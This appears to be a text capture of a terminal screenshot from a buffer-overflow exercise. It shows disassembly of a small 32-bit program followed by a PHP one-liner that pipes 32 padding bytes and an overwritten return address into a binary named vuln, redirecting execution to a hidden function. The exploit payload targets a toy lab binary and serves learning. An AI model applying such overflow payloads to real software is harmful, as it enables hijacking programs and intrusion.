 804926c: ff 94 bb 04 ff ff ff call *-0xfc(%ebx,%edi,4)
8049273: 83 c7 01 add $0x1,%edi
8049276: 83 c4 10 add $0x10,%esp
8049279: 39 fe cmp %edi,%esi
804927b: 75 e3 jne 8049260 <__libc_csu_init+0x30>
804927d: 83 c4 0c add $0xc,%esp
8049280: 5b pop %ebx
8049281: 5e pop %esi
8049282: 5f pop %edi
8049283: 5d pop %ebp
8049284: c3 ret
8049285: 8d b4 26 00 00 00 00 lea 0x0(%esi,%eiz,1),%esi
804928c: 8d 74 26 00 lea 0x0(%esi,%eiz,1),%esi
08049290 <__libc_csu_fini>:
8049290: c3 ret
Disassembly of section .fini:
08049294 <_fini>:
8049294: 53 push %ebx
8049295: 83 ec 08 sub $0x8,%esp
8049298: e8 23 fe ff ff call 80490c0 <__x86.get_pc_thunk.bx>
804929d: 81 c3 63 2d 00 00 add $0x2d63,%ebx
80492a3: 83 c4 08 add $0x8,%esp
80492a6: 5b pop %ebx
80492a7: c3 ret
[pngnnk@desktop Desktop]$ php -r 'echo str_repeat("a",32) . "\x86\x91\x04\x08";' | ./vuln
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
You have entered in the other function!
Segmentation fault (core dumped)
[pngnnk@desktop Desktop]$